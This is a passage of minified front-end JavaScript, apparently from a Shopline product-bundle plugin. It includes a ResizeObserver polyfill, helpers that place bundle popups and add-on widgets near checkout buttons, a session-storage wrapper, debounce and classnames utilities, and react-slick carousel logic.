MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},r.prototype.disconnect_=function(){!vt||!this.connected_||(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},r.prototype.onTransitionEnd_=function(e){var n=e.propertyName,i=n===void 0?"":n,t=En.some(function(a){return!!~i.indexOf(a)});t&&this.refresh()},r.getInstance=function(){return this.instance_||(this.instance_=new r),this.instance_},r.instance_=null,r}(),vr=function(r,e){for(var n=0,i=Object.keys(e);n<i.length;n++){var t=i[n];Object.defineProperty(r,t,{value:e[t],enumerable:!1,writable:!1,configurable:!0})}return r},be=function(r){var e=r&&r.ownerDocument&&r.ownerDocument.defaultView;return e||De},yr=Ke(0,0,0,0);function He(r){return parseFloat(r)||0}function At(r){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce(function(i,t){var a=r["border-"+t+"-width"];return i+He(a)},0)}function Mn(r){for(var e=["top","right","bottom","left"],n={},i=0,t=e;i<t.length;i++){var a=t[i],o=r["padding-"+a];n[a]=He(o)}return n}function xn(r){var e=r.getBBox();return Ke(0,0,e.width,e.height)}function jn(r){var e=r.clientWidth,n=r.clientHeight;if(!e&&!n)return yr;var i=be(r).getComputedStyle(r),t=Mn(i),a=t.left+t.right,o=t.top+t.bottom,l=He(i.width),s=He(i.height);if(i.boxSizing==="border-box"&&(Math.round(l+a)!==e&&(l-=At(i,"left","right")+a),Math.round(s+o)!==n&&(s-=At(i,"top","bottom")+o)),!Nn(r)){var h=Math.round(l+a)-e,p=Math.round(s+o)-n;Math.abs(h)!==1&&(l-=h),Math.abs(p)!==1&&(s-=p)}return Ke(t.left,t.top,l,s)}var Rn=function(){return typeof SVGGraphicsElement<"u"?function(r){return r instanceof be(r).SVGGraphicsElement}:function(r){return r instanceof be(r).SVGElement&&typeof r.getBBox=="function"}}();function Nn(r){return r===be(r).document.documentElement}function zn(r){return vt?Rn(r)?xn(r):jn(r):yr}function In(r){var e=r.x,n=r.y,i=r.width,t=r.height,a=typeof DOMRectReadOnly<"u"?DOMRectReadOnly:Object,o=Object.create(a.prototype);return vr(o,{x:e,y:n,width:i,height:t,top:n,right:e+i,bottom:t+n,left:e}),o}function Ke(r,e,n,i){return{x:r,y:e,width:n,height:i}}var Dn=function(){function r(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Ke(0,0,0,0),this.target=e}return r.prototype.isActive=function(){var e=zn(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},r.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},r}(),Hn=function(){function r(e,n){var i=In(n);vr(this,{target:e,contentRect:i})}return r}(),$n=function(){function r(e,n,i){if(this.activeObservations_=[],this.observations_=new hr,typeof e!="function")throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=n,this.callbackCtx_=i}return r.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(e instanceof be(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;n.has(e)||(n.set(e,new Dn(e)),this.controller_.addObserver(this),this.controller_.refresh())}},r.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(e instanceof be(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;!n.has(e)||(n.delete(e),n.size||this.controller_.removeObserver(this))}},r.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},r.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(n){n.isActive()&&e.activeObservations_.push(n)})},r.prototype.broadcastActive=function(){if(!!this.hasActive()){var e=this.callbackCtx_,n=this.activeObservations_.map(function(i){return new Hn(i.target,i.broadcastRect())});this.callback_.call(e,n,e),this.clearActive()}},r.prototype.clearActive=function(){this.activeObservations_.splice(0)},r.prototype.hasActive=function(){return this.activeObservations_.length>0},r}(),mr=typeof WeakMap<"u"?new WeakMap:new hr,gr=function(){function r(e){if(!(this instanceof r))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=Ln.getInstance(),i=new $n(e,n,this);mr.set(this,i)}return r}();["observe","unobserve","disconnect"].forEach(function(r){gr.prototype[r]=function(){var e;return(e=mr.get(this))[r].apply(e,arguments)}});var An=function(){return typeof De.ResizeObserver<"u"?De.ResizeObserver:gr}();const Wn=Object.freeze(Object.defineProperty({__proto__:null,default:An},Symbol.toStringTag,{value:"Module"})),br=({className:r,id:e},n)=>{var t;let i=document.getElementById(e);return i||(i=document.createElement("div"),i.id=e),r&&![...i.classList].includes(r)&&i.classList.add(...r.split(/\s+/)),(t=n==null?void 0:n.parentNode)==null||t.insertBefore(i,n!=null?n:null),i.isConnected?i:null},Sr=({className:r,id:e},n)=>{let i=document.getElementById(e);return i||(i=document.createElement("div"),i.id=e),r&&![...i.classList].includes(r)&&i.classList.add(...r.split(/\s+/)),n==null||n.insertBefore(i,null),i.isConnected?i:null},wr=(r,e)=>{const n=e instanceof Element?e:e?document.querySelector(e):null;return e&&!n?null:Sr(r,n)},yt=(r,e)=>{const n=e instanceof Element?e:e?document.querySelector(e):null;return e&&!n?null:br(r,n)},$e=(r,e)=>{const n=e instanceof Element?e:e?document.querySelector(e):null;return e&&!n?null:n!=null&&n.nextElementSibling?br(r,n==null?void 0:n.nextElementSibling):Sr(r,n==null?void 0:n.parentNode)},qn='[data-ssr-plugin-pdp-checkout-button-list], #product-form-main-product-info.shopline-product-form .product-form__buttons, .shopline-product-form[id^="product-form-template--product"]:not([id$="float"]) .form__buttons';function Gn(r){const e=[];return document.querySelectorAll(qn).forEach(n=>{const i=n.closest(".display-none-tablet");i?e.push(i):n!=null&&n.offsetParent&&e.push(n)}),e.map((n,i)=>yt({id:`bundle-popup-${r}-${i}`,className:`bundle-popup-root popup-id-${r} notranslate`},n))}const Wt='[data-ssr-plugin-pdp-checkout-button-list], #product-form-main-product-info.shopline-product-form .product-form__buttons, .shopline-product-form[id^="product-form-template--product"]:not([id$="float"]) .form__buttons',qt='#Quantity-Form-main-product-info, [id^="Quantity-Form-"], .product-detail__quantity-selector';function Fn(r,e){var t;if(e){const a=[];return document.querySelectorAll(Wt).forEach(o=>{const l=o.closest(".display-none-tablet");l?a.push(l):o!=null&&o.offsetParent&&a.push(o)}),a==null?void 0:a.map((o,l)=>yt({id:`bundle-addOns-${r}-${l}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},o))}let n=document.querySelector(Wt);const i=(t=n==null?void 0:n.closest)==null?void 0:t.call(n,".display-none-tablet");if(i?n=i:n!=null&&n.offsetParent||(n=null),r===ve.SINGLE||r===ve.SLIDE){const a=[...document.querySelectorAll(".sales-bundle-addons__app-block")];return dr()&&(a==null?void 0:a.length)?a.map((o,l)=>wr({id:`bundle-addOns-${r}-${l}`},o)):[$e({id:`bundle-addOns-${r}-${0}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},n||qt)]}return n?[yt({id:`bundle-addOns-${r}-${0}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},n)]:[$e({id:`bundle-addOns-${r}-${0}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},qt)]}var _r=function(){function r(e){dn(this,r),fn(this,"storageService",void 0),this.storageService=e}return cn(r,[{key:"set",value:function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var t=Ht({},i);this.storageService.setItem(n,JSON.stringify(t))}catch(a){}}},{key:"get",value:function(n){var i={};try{var t=JSON.parse(this.storageService.getItem(n));t&&(i=Ht({},t))}catch(a){}return i}},{key:"removeJsonKey",value:function(n,i){var t=this.get(n);t&&n in t&&(delete t[i],this.set(n,t))}},{key:"remove",value:function(){for(var n=this,i=arguments.length,t=new Array(i),a=0;a<i;a++)t[a]=arguments[a];t.forEach(function(o){return n.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),r}();new _r(window.localStorage);var Or=new _r(window.sessionStorage);const Pr="m_bundle_plugin_session";var Tt=(r=>(r.POPUP_PUSH_FREQUENCY="popup_push_frequency",r))(Tt||{});function ja(r){r===fr.ONLY_ONE&&Or.set(Pr,{[Tt.POPUP_PUSH_FREQUENCY]:1})}function Un(r,e){return r&&e?r===fr.ONLY_ONE?!Or.get(Pr)[Tt.POPUP_PUSH_FREQUENCY]:!0:!1}var kr={},Tr={},Xe={},Er={};(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};r.default=e})(Er);var Bn="Expected a function",Gt=0/0,Qn="[object Symbol]",Yn=/^\s+|\s+$/g,Vn=/^[-+]0x[0-9a-f]+$/i,Kn=/^0b[01]+$/i,Xn=/^0o[0-7]+$/i,Zn=parseInt,Jn=typeof Me=="object"&&Me&&Me.Object===Object&&Me,ei=typeof self=="object"&&self&&self.Object===Object&&self,ti=Jn||ei||Function("return this")(),ri=Object.prototype,ni=ri.toString,ii=Math.max,oi=Math.min,rt=function(){return ti.Date.now()};function ai(r,e,n){var i,t,a,o,l,s,h=0,p=!1,u=!1,E=!0;if(typeof r!="function")throw new TypeError(Bn);e=Ft(e)||0,mt(n)&&(p=!!n.leading,u="maxWait"in n,a=u?ii(Ft(n.maxWait)||0,e):a,E="trailing"in n?!!n.trailing:E);function w(j){var A=i,F=t;return i=t=void 0,h=j,o=r.apply(F,A),o}function y(j){return h=j,l=setTimeout(R,e),p?w(j):o}function T(j){var A=j-s,F=j-h,g=e-A;return u?oi(g,a-F):g}function C(j){var A=j-s,F=j-h;return s===void 0||A>=e||A<0||u&&F>=a}function R(){var j=rt();if(C(j))return v(j);l=setTimeout(R,T(j))}function v(j){return l=void 0,E&&i?w(j):(i=t=void 0,o)}function x(){l!==void 0&&clearTimeout(l),h=0,i=s=t=l=void 0}function I(){return l===void 0?o:v(rt())}function N(){var j=rt(),A=C(j);if(i=arguments,t=this,s=j,A){if(l===void 0)return y(s);if(u)return l=setTimeout(R,e),w(s)}return l===void 0&&(l=setTimeout(R,e)),o}return N.cancel=x,N.flush=I,N}function mt(r){var e=typeof r;return!!r&&(e=="object"||e=="function")}function li(r){return!!r&&typeof r=="object"}function si(r){return typeof r=="symbol"||li(r)&&ni.call(r)==Qn}function Ft(r){if(typeof r=="number")return r;if(si(r))return Gt;if(mt(r)){var e=typeof r.valueOf=="function"?r.valueOf():r;r=mt(e)?e+"":e}if(typeof r!="string")return r===0?r:+r;r=r.replace(Yn,"");var n=Kn.test(r);return n||Xn.test(r)?Zn(r.slice(2),n?2:8):Vn.test(r)?Gt:+r}var ui=ai,Ee={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(r){(function(){var e={}.hasOwnProperty;function n(){for(var a="",o=0;o<arguments.length;o++){var l=arguments[o];l&&(a=t(a,i(l)))}return a}function i(a){if(typeof a=="string"||typeof a=="number")return a;if(typeof a!="object")return"";if(Array.isArray(a))return n.apply(null,a);if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]"))return a.toString();var o="";for(var l in a)e.call(a,l)&&a[l]&&(o=t(o,l));return o}function t(a,o){return o?a?a+" "+o:a+o:a}r.exports?(n.default=n,r.exports=n):window.classNames=n})()})(Ee);var k={},Et={};(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e=n(pe);function n(t){return t&&t.__esModule?t:{default:t}}var i={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(a){return e.default.createElement("ul",{style:{display:"block"}},a)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(a){return e.default.createElement("button",null,a+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,asNavFor:null};r.default=i})(Et);Object.defineProperty(k,"__esModule",{value:!0});k.checkSpecKeys=k.checkNavigable=k.changeSlide=k.canUseDOM=k.canGoNext=void 0;k.clamp=Lr;k.extractObject=void 0;k.filterSettings=Pi;k.validSettings=k.swipeStart=k.swipeMove=k.swipeEnd=k.slidesOnRight=k.slidesOnLeft=k.slideHandler=k.siblingDirection=k.safePreventDefault=k.lazyStartIndex=k.lazySlidesOnRight=k.lazySlidesOnLeft=k.lazyEndIndex=k.keyHandler=k.initializedState=k.getWidth=k.getTrackLeft=k.getTrackCSS=k.getTrackAnimateCSS=k.getTotalSlides=k.getSwipeDirection=k.getSlideCount=k.getRequiredLazySlides=k.getPreClones=k.getPostClones=k.getOnDemandLazySlides=k.getNavigableIndexes=k.getHeight=void 0;var ci=Cr(pe),di=Cr(Et);function Cr(r){return r&&r.__esModule?r:{default:r}}function Te(r){return Te=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Te(r)}function Ut(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function Y(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Ut(Object(n),!0).forEach(function(i){fi(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Ut(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function fi(r,e,n){return e=pi(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function pi(r){var e=hi(r,"string");return Te(e)=="symbol"?e:String(e)}function hi(r,e){if(Te(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(Te(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function Lr(r,e,n){return Math.max(e,Math.min(r,n))}var ye=k.safePreventDefault=function(e){var n=["onTouchStart","onTouchMove","onWheel"];n.includes(e._reactName)||e.preventDefault()},Mr=k.getOnDemandLazySlides=function(e){for(var n=[],i=xr(e),t=jr(e),a=i;a<t;a++)e.lazyLoadedList.indexOf(a)<0&&n.push(a);return n};k.getRequiredLazySlides=function(e){for(var n=[],i=xr(e),t=jr(e),a=i;a<t;a++)n.push(a);return n};var xr=k.lazyStartIndex=function(e){return e.currentSlide-vi(e)},jr=k.lazyEndIndex=function(e){return e.currentSlide+yi(e)},vi=k.lazySlidesOnLeft=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0},yi=k.lazySlidesOnRight=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow},gt=k.getWidth=function(e){return e&&e.offsetWidth||0},Rr=k.getHeight=function(e){return e&&e.offsetHeight||0},Nr=k.getSwipeDirection=function(e){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,i,t,a,o;return i=e.startX-e.curX,t=e.startY-e.curY,a=Math.atan2(t,i),o=Math.round(a*180/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?"left":o>=135&&o<=225?"right":n===!0?o>=35&&o<=135?"up":"down":"vertical"},zr=k.canGoNext=function(e){var n=!0;return e.infinite||(e.centerMode&&e.currentSlide>=e.slideCount-1||e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(n=!1),n};k.extractObject=function(e,n){var i={};return n.forEach(function(t){return i[t]=e[t]}),i};k.initializedState=function(e){var n=ci.default.Children.count(e.children),i=e.listRef,t=Math.ceil(gt(i)),a=e.trackRef&&e.trackRef.node,o=Math.ceil(gt(a)),l;if(e.vertical)l=t;else{var s=e.centerMode&&parseInt(e.centerPadding)*2;typeof e.centerPadding=="string"&&e.centerPadding.slice(-1)==="%"&&(s*=t/100),l=Math.ceil((t-s)/e.slidesToShow)}var h=i&&Rr(i.querySelector('[data-index="0"]')),p=h*e.slidesToShow,u=e.currentSlide===void 0?e.initialSlide:e.currentSlide;e.rtl&&e.currentSlide===void 0&&(u=n-1-e.initialSlide);var E=e.lazyLoadedList||[],w=Mr(Y(Y({},e),{},{currentSlide:u,lazyLoadedList:E}));E=E.concat(w);var y={slideCount:n,slideWidth:l,listWidth:t,trackWidth:o,currentSlide:u,slideHeight:h,listHeight:p,lazyLoadedList:E};return e.autoplaying===null&&e.autoplay&&(y.autoplaying="playing"),y};k.slideHandler=function(e){var n=e.waitForAnimate,i=e.animating,t=e.fade,a=e.infinite,o=e.index,l=e.slideCount,s=e.lazyLoad,h=e.currentSlide,p=e.centerMode,u=e.slidesToScroll,E=e.slidesToShow,w=e.useCSS,y=e.lazyLoadedList;if(n&&i)return{};var T=o,C,R,v,x={},I={},N=a?o:Lr(o,0,l-1);if(t){if(!a&&(o<0||o>=l))return{};o<0?T=o+l:o>=l&&(T=o-l),s&&y.indexOf(T)<0&&(y=y.concat(T)),x={animating:!0,currentSlide:T,lazyLoadedList:y,targetSlide:T},I={animating:!1,targetSlide:T}}else C=T,T<0?(C=T+l,a?l%u!==0&&(C=l-l%u):C=0):!zr(e)&&T>h?T=C=h:p&&T>=l?(T=a?l:l-1,C=a?0:l-1):T>=l&&(C=T-l,a?l%u!==0&&(C=0):C=l-E),!a&&T+E>=l&&(C=l-E),R=We(Y(Y({},e),{},{slideIndex:T})),v=We(Y(Y({},e),{},{slideIndex:C})),a||(R===v&&(T=C),R=v),s&&(y=y.concat(Mr(Y(Y({},e),{},{currentSlide:T})))),w?(x={animating:!0,currentSlide:C,trackStyle:Ir(Y(Y({},e),{},{left:R})),lazyLoadedList:y,targetSlide:N},I={animating:!1,currentSlide:C,trackStyle:Ae(Y(Y({},e),{},{left:v})),swipeLeft:null,targetSlide:N}):x={currentSlide:C,trackStyle:Ae(Y(Y({},e),{},{left:v})),lazyLoadedList:y,targetSlide:N};return{state:x,nextState:I}};k.changeSlide=function(e,n){var i,t,a,o,l,s=e.slidesToScroll,h=e.slidesToShow,p=e.slideCount,u=e.currentSlide,E=e.targetSlide,w=e.lazyLoad,y=e.infinite;if(o=p%s!==0,i=o?0:(p-u)%s,n.message==="previous")a=i===0?s:h-i,l=u-a,w&&!y&&(t=u-a,l=t===-1?p-1:t),y||(l=E-s);else if(n.message==="next")a=i===0?s:i,l=u+a,w&&!y&&(l=(u+s)%p+i),y||(l=E+s);else if(n.message==="dots")l=n.index*n.slidesToScroll;else if(n.message==="children"){if(l=n.index,y){var T=Si(Y(Y({},e),{},{targetSlide:l}));l>n.currentSlide&&T==="left"?l=l-p:l<n.currentSlide&&T==="right"&&(l=l+p)}}else n.message==="index"&&(l=Number(n.index));return l};k.keyHandler=function(e,n,i){return e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!n?"":e.keyCode===37?i?"next":"previous":e.keyCode===39?i?"previous":"next":""};k.swipeStart=function(e,n,i){return e.target.tagName==="IMG"&&ye(e),!n||!i&&e.type.indexOf("mouse")!==-1?"":{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}};k.swipeMove=function(e,n){var i=n.scrolling,t=n.animating,a=n.vertical,o=n.swipeToSlide,l=n.verticalSwiping,s=n.rtl,h=n.currentSlide,p=n.edgeFriction,u=n.edgeDragged,E=n.onEdge,w=n.swiped,y=n.swiping,T=n.slideCount,C=n.slidesToScroll,R=n.infinite,v=n.touchObject,x=n.swipeEvent,I=n.listHeight,N=n.listWidth;if(!i){if(t)return ye(e);a&&o&&l&&ye(e);var j,A={},F=We(n);v.curX=e.touches?e.touches[0].pageX:e.clientX,v.curY=e.touches?e.touches[0].pageY:e.clientY,v.swipeLength=Math.round(Math.sqrt(Math.pow(v.curX-v.startX,2)));var g=Math.round(Math.sqrt(Math.pow(v.curY-v.startY,2)));if(!l&&!y&&g>10)return{scrolling:!0};l&&(v.swipeLength=g);var _=(s?-1:1)*(v.curX>v.startX?1:-1);l&&(_=v.curY>v.startY?1:-1);var O=Math.ceil(T/C),M=Nr(n.touchObject,l),b=v.swipeLength;return R||(h===0&&(M==="right"||M==="down")||h+1>=O&&(M==="left"||M==="up")||!zr(n)&&(M==="left"||M==="up"))&&(b=v.swipeLength*p,u===!1&&E&&(E(M),A.edgeDragged=!0)),!w&&x&&(x(M),A.swiped=!0),a?j=F+b*(I/N)*_:s?j=F-b*_:j=F+b*_,l&&(j=F+b*_),A=Y(Y({},A),{},{touchObject:v,swipeLeft:j,trackStyle:Ae(Y(Y({},n),{},{left:j}))}),Math.abs(v.curX-v.startX)<Math.abs(v.curY-v.startY)*.8||v.swipeLength>10&&(A.swiping=!0,ye(e)),A}};k.swipeEnd=function(e,n){var i=n.dragging,t=n.swipe,a=n.touchObject,o=n.listWidth,l=n.touchThreshold,s=n.verticalSwiping,h=n.listHeight,p=n.swipeToSlide,u=n.scrolling,E=n.onSwipe,w=n.targetSlide,y=n.currentSlide,T=n.infinite;if(!i)return t&&ye(e),{};var C=s?h/l:o/l,R=Nr(a,s),v={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(u||!a.swipeLength)return v;if(a.swipeLength>C){ye(e),E&&E(R);var x,I,N=T?y:w;switch(R){case"left":case"up":I=N+Qt(n),x=p?Bt(n,I):I,v.currentDirection=0;break;case"right":case"down":I=N-Qt(n),x=p?Bt(n,I):I,v.currentDirection=1;break;default:x=N}v.triggerSlideHandler=x}else{var j=We(n);v.trackStyle=Ir(Y(Y({},n),{},{left:j}))}return v};var mi=k.getNavigableIndexes=function(e){for(var n=e.infinite?e.slideCount*2:e.slideCount,i=e.infinite?e.slidesToShow*-1:0,t=e.infinite?e.slidesToShow*-1:0,a=[];i<n;)a.push(i),i=t+e.slidesToScroll,t+=Math.min(e.slidesToScroll,e.slidesToShow);return a},Bt=k.checkNavigable=function(e,n){var i=mi(e),t=0;if(n>i[i.length-1])n=i[i.length-1];else for(var a in i){if(n<i[a]){n=t;break}t=i[a]}return n},Qt=k.getSlideCount=function(e){var n=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(e.swipeToSlide){var i,t=e.listRef,a=t.querySelectorAll&&t.querySelectorAll(".slick-slide")||[];if(Array.from(a).every(function(s){if(e.vertical){if(s.offsetTop+Rr(s)/2>e.swipeLeft*-1)return i=s,!1}else if(s.offsetLeft-n+gt(s)/2>e.swipeLeft*-1)return i=s,!1;return!0}),!i)return 0;var o=e.rtl===!0?e.slideCount-e.currentSlide:e.currentSlide,l=Math.abs(i.dataset.index-o)||1;return l}else return e.slidesToScroll},Ct=k.checkSpecKeys=function(e,n){return n.reduce(function(i,t){return i&&e.hasOwnProperty(t)},!0)?null:window.__sl_console__.error("Keys Missing:",e)},Ae=k.getTrackCSS=function(e){Ct(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var n,i,t=e.slideCount+2*e.slidesToShow;e.vertical?i=t*e.slideHeight:n=bi(e)*e.slideWidth;var a={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var o=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",l=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",s=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";a=Y(Y({},a),{},{WebkitTransform:o,transform:l,msTransform:s})}else e.vertical?a.top=e.left:a.left=e.left;return e.fade&&(a={opacity:1}),n&&(a.width=n),i&&(a.height=i),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?a.marginTop=e.left+"px":a.marginLeft=e.left+"px"),a},Ir=k.getTrackAnimateCSS=function(e){Ct(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var n=Ae(e);return e.useTransform?(n.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,n.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?n.transition="top "+e.speed+"ms "+e.cssEase:n.transition="left "+e.speed+"ms "+e.cssEase,n},We=k.getTrackLeft=function(e){if(e.unslick)return 0;Ct(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var n=e.slideIndex,i=e.trackRef,t=e.infinite,a=e.centerMode,o=e.slideCount,l=e.slidesToShow,s=e.slidesToScroll,h=e.slideWidth,p=e.listWidth,u=e.variableWidth,E=e.slideHeight,w=e.fade,y=e.vertical,T=0,C,R,v=0;if(w||e.slideCount===1)return 0;var x=0;if(t?(x=-ze(e),o%s!==0&&n+s>o&&(x=-(n>o?l-(n-o):o%s)),a&&(x+=parseInt(l/2))):(o%s!==0&&n+s>o&&(x=l-o%s),a&&(x=parseInt(l/2))),T=x*h,v=x*E,y?C=n*E*-1+v:C=n*h*-1+T,u===!0){var I,N=i&&i.node;if(I=n+ze(e),R=N&&N.childNodes[I],C=R?R.offsetLeft*-1:0,a===!0){I=t?n+ze(e):n,R=N&&N.children[I],C=0;for(var j=0;j<I;j++)C-=N&&N.children[j]&&N.children[j].offsetWidth;C-=parseInt(e.centerPadding),C+=R&&(p-R.offsetWidth)/2}}return C},ze=k.getPreClones=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)},gi=k.getPostClones=function(e){return e.unslick||!e.infinite?0:e.slideCount},bi=k.getTotalSlides=function(e){return e.slideCount===1?1:ze(e)+e.slideCount+gi(e)},Si=k.siblingDirection=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+wi(e)?"left":"right":e.targetSlide<e.currentSlide-_i(e)?"right":"left"},wi=k.slidesOnRight=function(e){var n=e.slidesToShow,i=e.centerMode,t=e.rtl,a=e.centerPadding;if(i){var o=(n-1)/2+1;return parseInt(a)>0&&(o+=1),t&&n%2===0&&(o+=1),o}return t?0:n-1},_i=k.slidesOnLeft=function(e){var n=e.slidesToShow,i=e.centerMode,t=e.rtl,a=e.centerPadding;if(i){var o=(n-1)/2+1;return parseInt(a)>0&&(o+=1),!t&&n%2===0&&(o+=1),o}return t?n-1:0};k.canUseDOM=function(){return!!(typeof window<"u"&&window.document&&window.document.createElement)};var Oi=k.validSettings=Object.keys(di.default);function Pi(r){return Oi.reduce(function(e,n){return r.hasOwnProperty(n)&&(e[n]=r[n]),e},{})}var Ze={};Object.defineProperty(Ze,"__esModule",{value:!0});Ze.Track=void 0;var de=Dr(pe),nt=Dr(Ee.exports),it=k;function Dr(r){return r&&r.__esModule?r:{default:r}}function Se(r){return Se=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Se(r)}function bt(){return bt=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(r[i]=n[i])}return r},bt.apply(this,arguments)}function ki(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function Yt(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,$r(i.key),i)}}function Ti(r,e,n){return e&&Yt(r.prototype,e),n&&Yt(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function Ei(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&St(r,e)}function St(r,e){return St=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},St(r,e)}function Ci(r){var e=Hr();return function(){var i=qe(r),t;if(e){var a=qe(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return 